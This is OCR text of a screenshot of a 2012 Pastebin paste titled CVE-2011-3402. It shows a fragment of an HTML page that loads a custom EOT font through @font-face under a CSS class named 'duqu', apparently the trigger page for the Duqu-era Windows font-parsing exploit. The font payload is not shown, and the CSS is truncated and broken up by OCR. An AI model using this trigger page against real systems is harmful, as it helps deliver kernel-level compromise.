
PASTEBIN
CVE-2011-3402
EROMANG
NOV 10TH, 2012
449
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
0.32 KB
| None
|
raw
<
html
>
<
head
>
<
title
>
Hello my friend...
<
/
title
>
<
style
>
@font-face{font-
family:'p1';src:url('32size_font.eot');}.duqu{font-size
height:normal;font-family:'p1';position:absolute;top:0p
<
/
style
>
<
/
head
>
<
body
onload
=
'try{window.focus();}catch(e){}'
>